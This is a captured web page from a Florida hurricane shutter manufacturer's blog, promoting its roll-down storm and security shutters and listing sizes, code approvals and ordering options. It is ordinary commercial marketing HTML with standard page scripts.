

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hurricaneshuttersflorida.com/blog/2019/10/best-prices-online-for-roll-down-storm-and-security-shutters/
body_size: 12000
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="verify-v1" content="WpJXPuLkCL8cTVHA0+rQJ7IyJGlXRR5ucYYuk4rJt2U=" />
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1">
 
<meta name="description" content="Best Prices Online for Roll-Down Storm and Security Shutters - Hurricane Shutters Information and Products| Hurricane Shutters Blog">
<title>
    Hurricane Shutters Blog
        </title>

<script type="text/javascript">var switchTo5x=true;</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/another_css.css">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.4.1.min.js"></script>
<!-- <script src="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/jquery.js"></script> -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript" src="https://s.sharethis.com/loader.js"></script>
<meta name="robots" content="all">
<meta name="distribution" content="global">
			<link rel="canonical" href="https://www.hurricaneshuttersflorida.com/blog/2019/10/best-prices-online-for-roll-down-storm-and-security-shutters/"/>
	<script type="text/javascript">
$(document).ready(function(){
    $('.menu li a').each(function(index) {
        if(this.href.trim() == window.location)
            $(this).addClass("on");
    });
     $('.first-button').on('click', function () {
         $('.animated-icon1').toggleClass('open');
      });
});
</script>

<script type="text/javascript"src="/commonJs/common.js" type="text/javascript"></script>
  
  <!-- All pages links scripts-->
 <link href="/css/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
    <!--<script type="text/javascript" src="lightbox/js/jquery.js"></script>
    <script type="text/javascript" src="lightbox/js/jquery.lightbox-0.5.js"></script>
    <link rel="stylesheet" type="text/css" href="lightbox/css/jquery.lightbox-0.5.css" media="screen" />-->
<script type="text/javascript" src="/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="/js/coda-slider.1.1.1.pack.js"></script>

<!--script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script-->
<script type="text/javascript" src="/js/jquery.jscrollpane.min.js"></script>
<!--<link rel="stylesheet" type="text/css" href="css/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.js"></script>-->
<script type="text/javascript" src="/js/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="/js/jquery.easing-1.3.pack.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
<script type="text/javascript" src="/js/lightbox-plus-jquery.js"></script>
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />


<META content="Email Marketer Message Editor" name=GENERATOR>
<meta name="verify-v1" content="pF+XTIbWE50MwgaA8eWWnyiDOqgLm1fpg9FOYMyT+fA=" />



</HEAD>
<BODY>
<div class="wrap">
    <div class="heder custom"> <a href="https://www.hurricaneshuttersflorida.com/" class="logo">Logo</a>
        <!--<div class="bbb-logo"><a href="http://www.seflorida.bbb.org/BusinessReport.aspx?CompanyID=7003349&amp;source=ctc"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bbb-logo" data-lazy-src="img/bbb-logo.png" /><noscript><img src="img/bbb-logo.png" alt="bbb-logo" /></noscript></a><br />-->
          <div class="bbb-logo"><!--a href="https://www.bbb.org/south-east-florida/business-reviews/contractors-general-and-certified-residential/empire-construction-and-development-in-sunrise-fl-7003349" target="_blank">GET PRICE ONLINE</a-->
          <a href="https://www.hurricaneshuttersflorida.com/get_price_online.php" >GET PRICE ONLINE!</a></div>
          
        <div class="call-today">
        <div class="online-now">ONLINE NOW</div>
        <div class="section-header_right">
            <div class="header_image_call">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-header" data-lazy-src="/img/section1/telecaller_header.png"><noscript><img src="/img/section1/telecaller_header.png" alt="telecaller-header"></noscript>
            </div>
            <div class="header_right_test">
                <h1 class="header_estimate">Call for Your FREE ESTIMATE!</h1>
                <div class="header_number">1-888-474-3555</div>
                <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
            </div>
        </div>
        </div>
      </div>
  
  <div class="mobile_header" style="display:none">
      <!--div class="mobile_logo">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="../img/products/logo_mobile.png"><noscript><img src="../img/products/logo_mobile.png" alt="logo-mobile"></noscript>
      </div-->
      <div class="toggle_button">
          <!--Navbar-->
            <nav class="navbar navbar-light amber lighten-4 mb-4">
            
              <!-- Navbar brand -->
              <a class="navbar-brand" href="https://www.hurricaneshuttersflorida.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="/img/products/logo_mobile.png"><noscript><img src="/img/products/logo_mobile.png" alt="logo-mobile"></noscript></a>
            
              <!-- Collapse button -->
              <button class="navbar-toggler first-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent20"
                aria-controls="navbarSupportedContent20" aria-expanded="false" aria-label="Toggle navigation">
                <div class="animated-icon1"><span></span><span></span><span></span></div>
              </button>
            
              <!-- Collapsible content -->
              <div class="collapse navbar-collapse" id="navbarSupportedContent20">
            
                <div class="first_mobile">
                    <div class="MyQuote"><img class="quote_icon_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon_mobile" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE<br/>( ITEMS)</a></div>
                    <a class="mobilePrice" href="/quotesystem/">GET PRICE ONLINE!</a>
                </div>
                <hr class="first_hr_mobile">
                <ul class="mobile_menu">
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/index.php" >Home</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/about_us.php" >About Us</a></li> 
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/products.php" class="product_menu">Products</a> <span class="prod_screen_btn"><i class="fa fa-plus" onclick="show_submenu_screen()"></i></span></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/shipping.php" >Shipping</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/testimonials.php">Testimonials</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/quote.php">Contact Us</a></li>
                </ul>
                <!-- Links -->
            
              </div>
			  
			  <div class="navbar-collapse collapse in submenu_navbar" id="navbarSupportedContent20" aria-expanded="true" style="display:none;">
		        <div class="first_mobile">
                	<div class="MyQuote">
                		<a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form" onclick="hide_submenu_screen()">
                			<i class="fa fa-chevron-left"></i>
                			Back to Main Menu
                		</a>
                	</div>
                </div>
				<ul class="mobile_menu">					
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="roll-down-shutters" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png" alt="roll-down-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Roll Down Shutters</span>
                				<span class="m_r_sub_heading">Sleek European-Styling</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">	<a href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bahama-shutters" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png" alt="bahama-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Bahama Shutters</span>
                				<span class="m_r_sub_heading">Architecturally pleasing</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/claim_shell.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="clamshell-awnings" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png" alt="clamshell-awnings"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Clamshell Awnings</span>
                				<span class="m_r_sub_heading">Popular storm protection and adds to the charm of your home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/accordions.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="accordion-shutters" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"  alt="accordion-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Accordion Shutters</span>
                				<span class="m_r_sub_heading">Heavy duty locking device reinforces point of closure</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="colonial-shutters" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png" alt="colonial-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Colonial Shutters</span>
                				<span class="m_r_sub_heading">Easy to install on any existing home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="hurricane-fabric" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png" alt="hurricane-fabric"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Hurricane Fabric</span>
                				<span class="m_r_sub_heading">Can be used where traditional shutters won’t fit</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/panels.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="storm-panels" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"  alt="storm-panels"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Storm Panels</span>
                				<span class="m_r_sub_heading">Reinforced track system and self-aligning overlapping panels</span>
                			</span>
                		</a>
                	</li>
                </ul>
			</div>
              <!-- Collapsible content -->
            
            </nav>
            <!--/.Navbar-->
      </div>
  </div>
  <div class="cb"></div>
  <div class="nav">
  
 
     <ul class="menu">
      <li><a href="https://www.hurricaneshuttersflorida.com/index.php" class="home">HOME</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/about_us.php" class="about">ABOUT US</a></li>
      <li class="product_list_menu"> 
        <a href="https://www.hurricaneshuttersflorida.com/products.php" class="proudect">PRODUCTS
        </a>
        <div class="subMenu" style="display: none;">
              <div class="submenu_left">
                <div class="submenu_1 menu_items">
                          <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png"></noscript></div>
                          <div class="content-name">
                              <a class="first_div" href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Roll Down Shutters</a>
                              <div class="second_div">Sleek European-Styling</div>
                          </div>
                  </div>
                  <div class="submenu_2 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">Bahama Shutters</a>
                          <div class="second_div">Architecturally pleasing</div>
                      </div>
                  </div>
                   <div class="submenu_3 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/claim_shell.php">Clamshell Awnings</a>
                          <div class="second_div">Popular storm protection and adds to the charm of your home</div>
                      </div>
                  </div>
                  <div class="submenu_4 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/accordions.php">Accordion Shutters</a>
                          <div class="second_div">Heavy duty locking device reinforces point of closure</div>
                      </div>
                  </div>
              </div>
              <div class="submenu_right">
                  <div class="submenu_5 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">Colonial Shutters</a>
                          <div class="second_div">Easy to install on any existing home</div>
                      </div>
                  </div>
                  <div class="submenu_6 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">Hurricane Fabric</a>
                          <div class="second_div">Can be used where traditional shutters won’t fit</div>
                      </div>
                  </div>
                   <div class="submenu_7 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/panels.php">Storm Panels</a>
                          <div class="second_div">Reinforced track system and self-aligning overlapping panels</div>
                      </div>
                  </div>
              </div>
          </div>
      </li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/shipping.php" class="shipping" >SHIPPING</a></li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/testimonials.php" class="testimonial">TESTIMONIALS</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/quote.php" class="contact"> CONTACT US</a></li>
      <li class="quote_menu"><img class="quote_icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE (0 ITEMS)</a></li>
    </ul>
    
    </div>
    </div>
    <hr class="header_border">
<div class="loader_style"></div>     
<script type="text/javascript">
var loader = document.getElementById('loader');
window.addEventListener ("load", function() {
    //Hide the spinner after 2 seconds
setTimeout(function(){$('.loader_style').hide();}, 500);

});
</script>
<style>

</style>    
<script>
function show_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").show();
}
$(document).ready(function(){
    $(".open").click(function(){
        $(".navbar-collapse.collapse.in.submenu_navbar").hide();
    });
});
function hide_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").hide();
}
var timer;

$(".product_list_menu").on("mouseover", function() {
  clearTimeout(timer);
    openSubmenu();
}).on("mouseleave", function() {
  timer = setTimeout(
    closeSubmenu
  , 200);
});

function openSubmenu() {
  $(".product_list_menu").addClass("open");
   $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
function closeSubmenu() {
  $(".product_list_menu").removeClass("open");
  $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
</script>
<div class="container no-padding">
        <div class="breadcrumbs_area">
       <a class="bread_link" href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <a class="bread_link" href="/blog/">Blog</a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <span class="Bread_page">Best Prices Online for Roll-Down Storm and Security Shutters</span>
    </div>
    <div class="row">
        <div class="col-md-8 no-padding">
            <div class="row">
                <div class="col-md-12">
                    
                    <div class="post-title single-post">Best Prices Online for Roll-Down Storm and Security Shutters</div>
                    <div class="post-excerpt single-post">
<p></p>



<p>When looking for the ideal combination of aesthetic and &nbsp;value without compromising security, look no further than <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricanshuttersflorida.com</a>. Available in white, ivory, beige and bronze, our storm and security roll down shutters provide the ultimate in security and storm protection for your home or business. <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a> sells roll-down shutters in 40MM and 60MM blade heights, and spans of up to 17 feet. They have an end-retention of 60mm and are made with precise craftsmanship to ensure a proper fit and function whether for a residential window, garage doors or large storefronts. </p>



<p></p>



<p>Innovative technology, a well thought out
design process and sleek styling have all come together to deliver a
high-quality product that will deter criminals and protect furniture, window
treatments, artwork or business inventory from sun exposure. <a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Rolling security shutters</a> also increase privacy and noise reduction and add
market value to homes and businesses. Customers can choose either a manual crank
mechanism or our popular motorized remote roll-downs with manual over-ride. &nbsp;Either way, roll down shutters from <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a> are easy to operate and are engineered to meet
the most stringent wind codes in the country. Our shutters have been accepted
by the Miami-Dade County product control division, Florida Building Code, and
the International Building Code &#8211; all while minimizing the visual impact to
your home and maximizing it’s security.</p>



<p></p>



<p>Empire Construction &amp; Development specializes in custom storm and security shields for any window or entrance, no matter the size or shape. We are a respected source when it comes to protecting your structure from intruders or bad weather. As the manufacturer of our hurricane shutters, we have the flexibility to offer custom fitted shutters at the lowest prices found online. </p>



<p></p>



<p>Did you know that we are one of the largest, most technologically advanced manufacturers for storm protection systems online? We have the expertise needed to assist you in securing your home or business property from severe weather and from the risk of criminal intruders. We make it easy for you to lock up your shop at night or take off on vacation without having to worry about your property. Our team at <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a> has made it our mission to provide our customers with the highest level of protection available at the most affordable price. </p>



<p></p>



<p>Whether you are someone who is handy with a hammer&nbsp; or an&nbsp; experienced custom builder, <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a> will work with you to design security shutters to fit your needs and budget. We have more than 35 years of experience in design, sales, manufacturing, and construction, plus thousands of happy customers who trust us to deliver to them a top-notch product. And we don’t take their trust lightly. We are experts in the building industry, and we take pride in offering them value, quality and unsurpassed customer service.</p>



<p></p>



<p></p>



<p><a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a> can accommodate any size order for both commercial and residential properties. If you are in need of just one roll down shutter for your home or if you are outfitting your entire commercial property, <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricanshuttersflorida.com</a> is your best bet for storm and security shutters delivered at low factory direct prices. </p>



<p></p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20290'%3E%3C/svg%3E" alt="" class="wp-image-1505" width="437" height="290" data-lazy-srcset="https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-1024x681.jpg 1024w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-300x200.jpg 300w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-768x511.jpg 768w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door.jpg 1936w" data-lazy-sizes="auto, (max-width: 437px) 100vw, 437px" data-lazy-src="https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-1024x681.jpg" /><noscript><img loading="lazy" decoding="async" src="https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-1024x681.jpg" alt="" class="wp-image-1505" width="437" height="290" srcset="https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-1024x681.jpg 1024w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-300x200.jpg 300w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door-768x511.jpg 768w, https://www.hurricaneshuttersflorida.com/blog/wp-content/uploads/2018/12/Manual-Rolling-Shutter-Bronze-Window-and-Sliding-Door.jpg 1936w" sizes="auto, (max-width: 437px) 100vw, 437px" /></noscript><figcaption><strong><em>Call Today!</em></strong></figcaption></figure>



<p></p>



<p>As the
leader in <a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">roll down shutters</a>, we have well over 100,000 targeted visitors
annually. We build and ship hurricane shutter products nationwide and around
the world. In addition to <a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Rolling Shutters</a>, we also sell: <a href="https://www.hurricaneshuttersflorida.com/accordions.php">Accordion Hurricane Shutters</a>,&nbsp;<a href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">Bahama Shutters</a>,&nbsp;<a href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">Colonial Shutters</a>,&nbsp;<a href="https://www.hurricaneshuttersflorida.com/panels.php">Aluminum and Clear Storms Panels</a>,&nbsp;<a href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">Hurricane Fabric</a>&nbsp;and&nbsp;<a href="https://www.hurricaneshuttersflorida.com/impactglass.php">Impact-Rated Windows and Doors</a>.&nbsp;By buying directly from our factory you
will be amazed at the savings. Contact us today for a free shutter quote, or
use our convenient <a href="https://www.hurricaneshuttersflorida.com/quotesystem/">online quoting tool</a>. Simply enter the height, width and number of <a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">roll down shutters</a> you wish to purchase and place your order. Call
us today at 1-888-474-3555 &nbsp;and enjoy the
peace of mind that comes with purchasing the best security roll down shutters
from <a href="https://www.hurricaneshuttersflorida.com/index.php">Hurricaneshuttersflorida.com</a>.</p>
</div>
                </div>
            </div>
        </div>
        <div class="col-md-4" style="padding-right:0px;">
            <div class="row">
                <div class="col-md-12" style="padding-right:0px;">
                    <span style="background: url(/blog/wp-content/uploads/2020/05/carpenter.png);float: left;width: 100%;margin-bottom: 30px;">
                        <div class="well sidebar essitco well2" style="margin-bottom:0px;background-color: transparent;background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(41, 42, 51, 0.36));">
                            <div class="title" style="color: #fff;">Installation <br/>Guidelines And FAQs</div>
                            <div class="description" style="color: #fff;">Questions on how to install your shutters? Check out our installation guidelines and how-to videos!</div>
                            <div class="button-link" style="width:270px;"><a href="/couponcms.php?id=56">VIEW Guidelines and FAQs</a></div>
                        </div>
                    </span>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">For Business Contractors</div>
                        <div class="description">Learn how you can become a shutter distributor or installer</div>
                        <div class="button-link"><a href="/quote.php">Inquire Here</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">5 Year Warranty </div>
                        <div class="description">We Stand Behind all of our Products with our Limited 5 Year Warranty</div>
                        <div class="button-link"><a href="/warranty.php"><span style="display:none;">Warranty</span>Learn More</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">We Ship WorldWide</div>
